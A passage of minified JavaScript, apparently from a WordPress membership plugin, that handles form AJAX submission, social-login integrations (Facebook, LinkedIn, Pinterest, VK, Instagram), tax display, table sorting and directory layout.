0!==m&&""!=m&&(0<jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).length?""!=jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).val()?(_=jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).val(),t=jQuery.parseJSON(t),n=jQuery.parseJSON(n),-1!=(i=jQuery.inArray(_,t))&&(s=parseFloat(n[i]).toFixed(u))):s=parseFloat(a).toFixed(u):0<jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']")).length&&(""!=jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']:checked")).val()?(_=jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']:checked")).val(),t=jQuery.parseJSON(t),n=jQuery.parseJSON(n),-1!=(i=jQuery.inArray(_,t))&&(s=parseFloat(n[i]).toFixed(u))):s=parseFloat(a).toFixed(u)))):(m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_common_tax_amount']")).val(),s=parseFloat(m).toFixed(u))),1==c?(_=arm_get_amount_currency_wise_separator(s),jQuery(e).find(".arm_tax_percentage_text").text(_)):jQuery(e).find(".arm_tax_percentage_text").text(s),jQuery(e).find("[data-tax]").attr("data-tax",s),"skin5"==o&&jQuery(".md-select-menu-container .armMDOption").attr("data-tax",s)}function armAnimateCounter(r){var e=jQuery(r).text(),a=0,t=(1==(a=0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()?1:a)&&(e=arm_get_amount_standard_separator(e)),jQuery(".arm_global_currency_decimal").val()),n=(""==t&&(t=0),e);"string"==typeof e&&(e=e.replace(/,/g,""),e=(e=parseFloat(e)).toFixed(t)),1==a&&(e=arm_get_amount_currency_wise_separator(e)),jQuery(r).prop("Counter",0).animate({Counter:e},{duration:500,easing:"swing",step:function(e){jQuery(r).text(e.toFixed(t))},complete:function(){1==a&&(e=arm_get_amount_currency_wise_separator(e)),jQuery(r).text(e),setTimeout(function(){1==a&&(e=arm_get_amount_currency_wise_separator(n)),jQuery(r).text(e)},1)}})}function arm_tooltip_init(){jQuery.isFunction(jQuery().tipso)&&(jQuery(".armhelptip").each(function(){jQuery(this).tipso({position:"top",size:"small",background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}),jQuery(".arm_helptip_icon").each(function(){jQuery(this).tipso({position:"top",size:"small",tooltipHover:!0,background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}),jQuery(".arm_helptip_icon_ui").each(function(){jQuery.isFunction(jQuery().tooltip)&&jQuery(this).tooltip({tooltipClass:"arm_helptip_ui_content",position:{my:"center bottom-20",at:"center top",using:function(e,r){jQuery(this).css(e),jQuery("<div>").addClass("arm_arrow").addClass(r.vertical).addClass(r.horizontal).appendTo(this)}},content:function(){return jQuery(this).prop("title")},show:{duration:0},hide:{duration:0}})}),jQuery(".arm_email_helptip_icon").each(function(){jQuery(this).tipso({position:"left",size:"small",tooltipHover:!0,background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}),jQuery(".armhelptip_front").each(function(){jQuery(this).tipso({position:"top",size:"small",background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}))}function arm_transaction_init(){jQuery(".arm_transaction_list_header th.arm_sortable_th").each(function(){var r=jQuery(this).parents(".arm_user_transaction_list_table"),e=jQuery(this),a=e.index(),t=!1;e.on("click",function(){r.find("th").removeClass("armAsc").removeClass("armDesc"),r.find("td").filter(function(){return jQuery(this).index()===a}).armSortElements(function(e,r){return jQuery.text([e])>jQuery.text([r])?t?-1:1:t?1:-1},function(){return this.parentNode});var e=t?"armDesc":"armAsc";jQuery(this).addClass(e),t=!t})})}function arm_current_membership_init(){jQuery(".arm_current_membership_list_header th.arm_sortable_th").each(function(){var r=jQuery(this).parents(".arm_user_current_membership_list_table"),e=jQuery(this),a=e.index(),t=!1;e.on("click",function(){r.find("th").removeClass("armAsc").removeClass("armDesc"),r.find("td").filter(function(){return jQuery(this).index()===a}).armSortElements(function(e,r){return jQuery.text([e])>jQuery.text([r])?t?-1:1:t?1:-1},function(){return this.parentNode});var e=t?"armDesc":"armAsc";jQuery(this).addClass(e),t=!t})})}function arm_get_directory_list(r,a){var t,e;return void 0!==r&&(t=r.attr("data-temp"),e=r.serialize(),(1==a.length?a.find("#arm_loader_img_left"):r.find("#arm_loader_img")).css("display","inline-block"),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_directory_paging_action&"+e,beforeSend:function(){r.find(".arm_template_container").css("opacity","0.5"),r.find(".arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_search_btn, .arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_clear_btn").attr("disabled","disabled")},success:function(e){r.find(".arm_template_container").css("opacity","1"),a.find("#arm_loader_img_left").hide(),r.find("#arm_loader_img").hide(),r.find(".arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_search_btn, .arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_clear_btn").removeAttr("disabled","disabled");jQuery(".arm_template_wrapper_"+t).find(".arm_temp_field_pagination").val();return jQuery(".arm_template_wrapper_"+t).find(".arm_user_block, .arm_directory_paging_container").remove(),jQuery(".arm_template_wrapper_"+t).find(".arm_template_container").prepend(e),arm_tooltip_init(),setTimeout(function(){armAdjustDirectoryTemplateBox()},100),!1},error:function(e){r.find(".arm_template_container").css("opacity","1"),r.find("#arm_loader_img").hide(),a.find("#arm_loader_img_left").hide(),r.find(".arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_search_btn, .arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_clear_btn").removeAttr("disabled","disabled")}})),!1}function arm_hide_show_section(e,r){""!=r&&"checkbox"==jQuery(e).attr("type")&&(jQuery(e).is(":checked")?jQuery(r).show():jQuery(r).hide())}function arm_form_ajax_action_after_reload_recaptcha(a,t=""){var e=jQuery(".arm_settings_recaptcha_site_key").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha?grecaptcha.ready(function(){grecaptcha.execute(e).then(function(e){for(var r in window.arm_recaptcha_v3)jQuery("#"+r).val(e).trigger("change");"other_form"==t?arm_form_ajax_action(a):"setup_form"==t&&arm_setup_form_ajax_action(a)})}):"other_form"==t?arm_form_ajax_action(a):"setup_form"==t&&arm_setup_form_ajax_action(a)}function arm_form_ajax_action(a){var e=jQuery(a).find("#arm_2fa_wordfence_ls_authenticate").val();if("1"==e&&"function"==typeof arm_handle_wordfence_2fa_login)return arm_handle_wordfence_2fa_login(a),!1;var r,t,n=jQuery(a).attr("data-random-id"),i=jQuery(a).parent(".arm-form-container").find('input[name="arm_captcha_'+n+'"]').length,_=jQuery(a).find('input[name="_wpnonce"]').val(),e=(jQuery(a).find('input[name="arm_filter_input"]').remove(),jQuery(a).prepend('<input type="hidden" name="form_random_key" value="'+n+'" />'),jQuery(a).serialize()),o=(jQuery(a).find('input[name="form_random_key"]').remove(),window.location.href);t=0<=o.indexOf("key")&&0<=o.indexOf("login")&&0<=o.indexOf("action")?(o=(o=o.split("?")[1].split("&"))[0].match(/^(page_id)+.*$/)?(t=o[1].split("="),r=o[2].split("="),o[3].split("=")):(t=o[0].split("="),r=o[1].split("="),o[2].split("=")),"action=arm_shortcode_form_ajax_action&"+e+"&action2="+t[1]+"&key2="+r[1]+"&login2="+o[1]):"action=arm_shortcode_form_ajax_action&"+e,jQuery(".arm_form_message_container").html(""),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:t,beforeSend:function(){jQuery(a).find("input[type='submit'], button[type='submit']").attr("disabled","disabled").addClass("active")},success:function(e){if(0<i&&("undefined"!=typeof grecaptcha&&grecaptcha.reset(),arm_reload_captcha.call()),"success"==e.status){if(void 0!==e.dis_form&&1==e.dis_form&&1<=jQuery(a).find(".arm_auth_form_field_container").length)return jQuery(a).find(".arm-df__fields-wrapper").slideUp(0),jQuery(a).find(".arm-df__form-group_text, .arm-df__form-group_password, .arm-df__form-group_rememberme, .arm-df__form-group_forgot_link").fadeOut(0),jQuery(a).find("input[name='arm_auth_form_type']").val(1),jQuery(a).find(".arm_auth_form_field_container").fadeIn(500),jQuery(a).find(".arm-df__fields-wrapper").slideDown(500),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").offset().top-50},1e3),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3),void jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active");"armrp"==e.is_action?(jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show(),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container1").hide(),jQuery(a).hide()):(void 0!==e.script&&""!==e.script&&jQuery("body").append(e.script),"redirect"!=e.type?jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3):window.location.href=e.message),jQuery(a).hasClass("arm_form_edit_profile")||"function"==typeof armResetFileUploader&&armResetFileUploader(a),jQuery(a).hasClass("arm_form_edit_profile")||"redirect"==e.type||jQuery(a).trigger("reset"),"redirect"!=e.type&&arm_reinit_session_var(a,__ARMAJAXURL,n,_)}else jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container i.armfa-times").on("click",function(){jQuery(a).parent(".arm-form-container").find(".arm_form_message_container .arm_error_msg").delay(100).fadeOut(2e3)}),arm_reinit_session_var(a,__ARMAJAXURL,n,_);"redirect"!=e.type&&(jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").offset().top-50},1e3),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3)),jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active")},error:function(e){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("body").offset().top-50},1e3);var r="";"object"==typeof e?r=e.responseText:"string"==typeof e&&(r=e),-1!==r.indexOf("<!DOCTYPE html>")?jQuery("html").html(r):(jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(r).show(),jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active"))}})}function arm_setup_form_ajax_action(a){var t=jQuery(a).attr("data-random-id"),n=jQuery("#arm_setup_form"+t).find("#arm_captcha_"+t).length,i=(jQuery(a).find('input[name="arm_filter_input"]').remove(),jQuery('input[name="_wpnonce"]').val()),_=(jQuery(a).prepend('<input type="hidden" name="form_random_key" value="'+t+'" />'),jQuery(a).parents(".arm_setup_form_container")),e=jQuery(a).serialize();jQuery(a).find('input[name="form_random_key"]').remove(),jQuery(".arm_setup_messages").html(""),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_membership_setup_form_ajax_action&"+e,beforeSend:function(){jQuery(a).find("input[type='submit'], button[type='submit']").attr("disabled","disabled").addClass("active")},success:function(e){jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active");var r=e.message;"success"==e.status?(void 0!==e.script&&""!==e.script&&jQuery("body").append(e.script),void 0!==e.isHide&&1!=e.isHide||_.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3),"redirect"!=e.type&&("function"==typeof armResetFileUploader&&armResetFileUploader(a),jQuery(a).find(".arm_module_gateway_input").trigger("change"),jQuery(a).find(".arm_module_plan_input").trigger("change")),"redirect"!=e.type&&(jQuery(a).trigger("reset"),arm_reinit_session_var(a,__ARMAJAXURL,t,i))):(_.find(".arm_setup_messages").html(r).show(),arm_reinit_session_var(a,__ARMAJAXURL,t,i)),"redirect"!=e.type&&(jQuery(window.opera?"html":"html, body").animate({scrollTop:_.find(".arm_setup_messages").offset().top-50},1e3),void 0!==e.isHide&&1!=e.isHide||(0<n&&arm_reload_captcha.call(),_.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3)))}})}function armResetFileUploader(e){jQuery(e).find(".armFileUploadWrapper").each(function(){var e=jQuery(this).find(".armFileUploadProgressBar");e.hide(),e.find(".armbar").css("width","0%"),jQuery(this).find(".armFileUploadContainer").show(),jQuery(this).find(".armFileRemoveContainer").hide(),jQuery(this).find(".armFileUploadProgressInfo").html(""),jQuery(this).find("input").val(""),jQuery(this).find(".armFileMessages").html(""),jQuery(this).find(".arm_old_file").remove()})}function IsEmail(e){return/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)}function FacebookInit(e){var r,a,t;""!=e&&(window.fbAsyncInit=function(){FB.init({appId:e,status:!0,cookie:!0,xfbml:!0,version:"v2.4"})},r=document,a="facebook-jssdk",t=r.getElementsByTagName("script")[0],r.getElementById(a)||((r=r.createElement("script")).id=a,r.src="//connect.facebook.net/en_US/sdk.js",t.parentNode.insertBefore(r,t)))}function FacebookLoginInit(){var t=jQuery('[data-id="arm_social_login_redirect_to"]').val(),e=(jQuery(this),["public_profile","email"].join(",")),n=["id","name","first_name","last_name","email","gender","picture"].join(",");"undefined"!=typeof FB&&FB.login(function(e){var r,a;e.authResponse&&(r=e.authResponse.userID,a=e.authResponse.accessToken,FB.api("/me",{fields:n},function(e){e.token=a,e.redirect_to=t,e.userId=r,jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_facebook_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),FacebookLoginCallBack(e)}))},{scope:e})}function FacebookLoginCallBack(e){e={action:"arm_social_login_callback",action_type:"facebook",token:e.token,fbuserId:e.userId};return jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}}),!1}function arm_open_linked_auth_win(e,r){arm_linkedin_auth_win&&!arm_linkedin_auth_win.closed||(arm_linkedin_auth_win=window.open(e,"popupWindow","width=700,height=400,scrollbars=yes"),arm_linkedin_timer=setInterval(r,1e3)),arm_linkedin_auth_win.focus()}function LinkedInLoginInit(){arm_open_linked_auth_win("https://www.linkedin.com/oauth/v2/authorization?response_type=code&client_id="+jQuery('[data-id="arm_social_linkedin_client_id"]').val()+"&redirect_uri="+jQuery('[data-id="arm_social_linkedin_login_auth_url"]').val()+"&scope=r_liteprofile%20r_emailaddress","arm_linkedin_auth_win_pooling()")}function arm_linkedin_auth_win_pooling(){var r;arm_linkedin_auth_win&&arm_linkedin_auth_win.closed&&(clearInterval(arm_linkedin_timer),""!=(r=jQuery("#arm_social_linkedin_access_token").val())&&(jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_linkedin_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({url:__ARMAJAXURL,data:"action=arm_linkedin_login_callback&access_token="+r,type:"POST",dataType:"json",success:function(e){LinkedInLoginCallBack(e,r),jQuery(".arm_social_connect_loader").hide()}})))}function LinkedInLoginCallBack(e,r){jQuery('[data-id="arm_social_login_redirect_to"]').val();jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_linkedin_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show();r={action:"arm_social_login_callback",action_type:"linkedin",token:r};return jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:r,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}}),!1}function PinterestInit(e){var r,a,t;""!=e&&(window.pAsyncInit=function(){PDK.init({appId:e,cookie:!0})},r=document,a="pinterest-jssdk",t=r.getElementsByTagName("script")[0],r.getElementById(a)||((r=r.createElement("script")).id=a,r.src="//assets.pinterest.com/sdk/sdk.js",t.parentNode.insertBefore(r,t)))}function PinterestLoginInit(){PDK.login({scope:"read_public"},function(e){e?PDK.me(function(e){e&&!e.error||alert(pinterestError)}):alert(pinterestPermissionError)})}function setCookie(e,r,a,t,n,i){i.cookie=e+"="+escape(r)+"; path=/"+(t?"; domain="+t:"")+(n?"; secure":"")}function arm_VKAuthCallBack(e){jQuery.parseJSON(jQuery("#arm_vk_user_data").val()),jQuery('[data-id="arm_social_login_redirect_to"]').val();jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_vk_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show();e={action:"arm_social_login_callback",action_type:"vk",token:e};jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}})}function arm_InstaAuthCallBack(e){jQuery.parseJSON(jQuery("#arm_insta_user_data").val()),jQuery('[data-id="arm_social_login_redirect_to"]').val();jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_insta_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show();e={action:"arm_social_login_callback",action_type:"insta",token:e};jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}})}function armAdjustAccountTabs(){jQuery(".arm_account_tabs_wrapper").each(function(){var e=jQuery(this).find(".arm_account_link_tab_active"),r=e.position(),a=e.outerWidth(!0),e=e.outerHeight();jQuery(this).find(".arm_account_slider").css({width:a+"px",left:r.left+"px",top:r.top+e+"px"})})}function arm_form_close_account_action(r){var a=jQuery(r).attr("data-random-id"),e=(jQuery(r).find('input[name="arm_filter_input"]').remove(),jQuery(r).find(".arm_close_account_btn").addClass("active"),jQuery(r).prepend('<input type="hidden" name="form_random_key" value="'+a+'" />'),jQuery(r).serialize());return jQuery(r).find('input[name="form_random_key"]').remove(),jQuery.ajax({url:__ARMAJAXURL,type:"POST",dataType:"json",data:"action=arm_close_account_form_submit_action&"+e,success:function(e){"success"==e.type?location.href=e.url:(e=""!=e.msg?e.msg:closeAccountError,e+='<i class="armfa armfa-times"></i>',jQuery(".arm_close_account_form_container").find("#arm_message_text.arm_error_msg").html(e),jQuery(".arm_close_account_form_container").find(".arm_form_message_container").show().delay(1e4).fadeOut(2e3),jQuery(".arm_close_account_form_container").find(".arm_form_message_container .arm_error_msg").show().delay(1e4).fadeOut(2e3),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_close_account_form_container").find(".arm_form_message_container").offset().top-50},"slow"),arm_reinit_session_var(r,__ARMAJAXURL,a)),jQuery(r).find(".arm_close_account_btn").removeClass("active")}}),!1}function armvalidatenumber(e){var r=e.key;""==r?armvalidatenumber_extended(e):!/^[0-9.]*$/.test(r)&&["ArrowRight","ArrowLeft","ArrowUp","ArrowRight","Backspace","Home","End","Delete","Tab","Alt","Control","Shift"].indexOf(r)<0&&e.preventDefault()}function armvalidatenumber_extended(e){navigator.appVersion;var r,a,t=navigator.userAgent,n=navigator.appName;parseFloat(navigator.appVersion),parseInt(navigator.appVersion,10);-1!=(a=t.indexOf("OPR/"))||-1!=(a=t.indexOf("Opera"))?n="Opera":-1!=(a=t.indexOf("MSIE"))?(n="Netscape",t.substring(a+5)):-1!=(a=t.indexOf("Chrome"))?n="Chrome":-1!=(a=t.indexOf("Safari"))?n="Safari":-1!=(a=t.indexOf("Firefox"))?n="Firefox":(r=t.lastIndexOf(" ")+1)<(a=t.lastIndexOf("/"))&&(n=t.substring(r,a)).toLowerCase()==n.toUpperCase()&&(n=navigator.appName),"Chrome"==n||"Safari"==n||"Opera"==n?46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||189==e.keyCode&&0==e.shiftKey||187==e.keyCode&&1==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&e.preventDefault():"Firefox"==n?46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||189==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||187==e.keyCode&&1==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&e.preventDefault():"Microsoft Internet Explorer"==n||"Netscape"==n?46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||187==e.keyCode&&1==e.shiftKey||189==e.keyCode&&0==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&(e.preventDefault?e.preventDefault():e.returnValue=!1):46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||187==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||189==e.keyCode&&1==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&e.preventDefault()}function arm_equal_hight_setup_plan(){jQuery(window).outerWidth()<=500?jQuery(".arm_membership_setup_form").find(".arm_module_plans_ul").each(function(){jQuery(this).find(".arm_module_plan_option").css("height",""),jQuery(this).find(".arm_module_plan_name").css("height","")}):jQuery(".arm_membership_setup_form").each(function(){var e=jQuery(".arm_membership_setup_form");0<e.find(".arm_module_plans_main_container").length&&0<e.find(".arm_module_plans_ul li").length&&e.find(".arm_module_plans_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_plan_option").css("height","auto"),jQuery(this).find(".arm_module_plan_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_plan_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_plan_name").height(a)}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_plan_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_plan_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_plan_option").attr("style","height:"+t+"px;")})}),0<e.find(".arm_setup_paymentcyclebox_main_wrapper").length&&0<e.find(".arm_setup_paymentcyclebox_wrapper .arm_module_payment_cycle_container").length&&jQuery(".arm_membership_setup_form").find(".arm_module_payment_cycle_container").each(function(){0<jQuery(".arm_membership_setup_form").find(".arm_module_payment_cycle_ul li").length&&jQuery(".arm_membership_setup_form").find(".arm_module_payment_cycle_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_payment_cycle_option").css("height","auto"),jQuery(this).find(".arm_module_payment_cycle_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_payment_cycle_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_payment_cycle_name").height(a),jQuery(this).find(".arm_module_payment_cycle_name").css("line-height",a+"px")}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_payment_cycle_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_payment_cycle_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_payment_cycle_option").attr("style","height:"+t+"px;")})})}),0<e.find(".arm_setup_gatewaybox_main_wrapper").length&&0<e.find(".arm_module_gateways_ul li").length&&jQuery(".arm_membership_setup_form").find(".arm_module_gateways_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_gateway_option").css("height","auto"),jQuery(this).find(".arm_module_gateway_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_name").height(a),jQuery(this).find(".arm_module_gateway_name").css("line-height",a+"px")}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_gateway_option").attr("style","height:"+t+"px;")})})})}function armAdjustDirectoryTemplateBox(){jQuery(".arm_template_wrapper_directorytemplate1, .arm_template_wrapper_directorytemplate3").each(function(){var a;0<jQuery(this).find(".arm_directory_container .arm_user_block").length&&(jQuery(this).find(".arm_directory_container .arm_user_block").css("height","auto"),a=0,jQuery(this).find(".arm_directory_container .arm_user_block").each(function(e){var r=jQuery(this).height();r&&a<r&&(a=r)}),jQuery(this).find(".arm_directory_container .arm_user_block").height(a),jQuery(this).find(".arm_directory_container .arm_user_block").css("min-height","350px"))}),arm_set_directory_template_style()}function arm_set_plan_width(){0<jQuery(".arm_membership_setup_form").length&&(jQuery(".arm_plan_separator").remove(),jQuery(".arm_membership_setup_form").each(function(){var e=jQuery(this),r=e.find(".arm_module_plans_ul").hasClass("arm_column_2"),a=e.find(".arm_module_plans_ul").hasClass("arm_column_3"),t=e.find(".arm_module_plans_ul").hasClass("arm_column_4");r&&e.find("ul.arm_module_plans_ul > li").each(function(e){(e+1)%2==0&&jQuery(this).after("<li class='arm_plan_separator'></li>")}),a&&e.find("ul.arm_module_plans_ul > li").each(function(e){(e+1)%3==0&&jQuery(this).after("<li class='arm_plan_separator'></li>")}),t&&e.find("ul.arm_module_plans_ul > li").each(function(e){(e+1)%4==0&&jQuery(this).after("<li class='arm_plan_separator'></li>")})}))}function arm_set_directory_template_style(){var e,r=jQuery(window).width(),_=jQuery(".arm_template_wrapper").width();jQuery(".arm_user_block").removeClass("remove_bottom_border"),jQuery(".arm_user_block").removeClass("remove_bottom_border_preview"),0<jQuery(".arm_template_wrapper").length&&jQuery(".arm_template_wrapper").each(function(){var r,a,t=jQuery(this),n=4,i="";_<=768&&500<_&&(n=3,i="arm_3_column"),_<=500&&(n=2,i="arm_2_column"),_<=340&&(n=1,i="arm_1_column"),jQuery(".arm_directorytemplate1_seperator").remove(),t.hasClass("arm_template_wrapper_directorytemplate1")&&0<(r=t.find(".arm_user_block").length)&&(a=1,jQuery(".arm_user_block").removeClass("arm_directorytemplate1_last_field"),jQuery(".arm_user_block").removeClass("arm_first_user_block"),t.find(".arm_user_block").each(function(e){($this_=jQuery(this)).addClass(i),0==e||a%n==0?$this_.addClass("arm_first_user_block"):e%n==0&&$this_.addClass("arm_directorytemplate1_last_field"),a==r&&t.prev(2).hasClass("arm_directorytemplate1_last_field"),r==a&&$this_.hasClass("arm_first_user_block")&&$this_.addClass("arm_last_row_first_user_block"),a%n==0&&a!=r&&$this_.after('<div class="arm_user_block arm_directorytemplate1_seperator"></div>'),a++}))}),(r<=500||jQuery(".arm_template_preview_popup").hasClass("arm_mobile_wrapper"))&&(r=jQuery(".arm_directory_paging_container").prev().attr("class"),e=jQuery(".arm_template_preview_popup").hasClass("arm_mobile_wrapper")?"remove_bottom_border_preview":"remove_bottom_border",/arm_user_block/gi.test(r)&&jQuery(".arm_directory_paging_container").prev().addClass(e))}function arm_slider_widget_init(){jQuery.isFunction(jQuery().carouFredSel)&&jQuery(".arm_widget_slider_wrapper_container").each(function(){var e=jQuery(this).attr("data-effect"),e={circular:!0,items:1,responsive:!0,width:"100%",auto:{items:1,play:!0,fx:void 0!==e&&""!=e?e:"slide",easing:!1,duration:1e3}};jQuery(this).carouFredSel(e)})}function arm_do_bootstrap_angular(){var a=[];if(jQuery(".arm-form-container").each(function(e){var r=jQuery(this).find("form").attr("id");void 0!==r&&a.push(r)}),jQuery(".arm_setup_form_container").each(function(){var e=jQuery(this).find("form").attr("id");void 0!==e&&a.push(e)}),jQuery(".arm_close_account_container").each(function(){var e=jQuery(this).find("form").attr("id");void 0!==e&&a.push(e)}),void 0!==a&&0<a.length){var 